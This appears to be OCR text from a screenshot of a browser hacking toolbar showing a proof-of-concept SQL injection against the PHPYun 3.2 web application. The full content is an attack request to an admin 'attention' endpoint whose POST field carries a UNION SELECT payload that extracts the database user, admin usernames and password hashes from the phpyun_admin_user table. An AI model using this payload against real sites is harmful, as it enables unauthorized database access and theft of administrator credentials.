 Load URL
http://web/web/phpyun32/ask/index.php/admin/?m=index&c=attention
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=1&id=1) and 1=2 union select 1,concat(user(),0x23,password),concat(username,0x23,password),4,5,6,7,8,9,10 from
phpyun_admin_user%23&safekey=5a48350556731e96b1ac590dda8db00c
1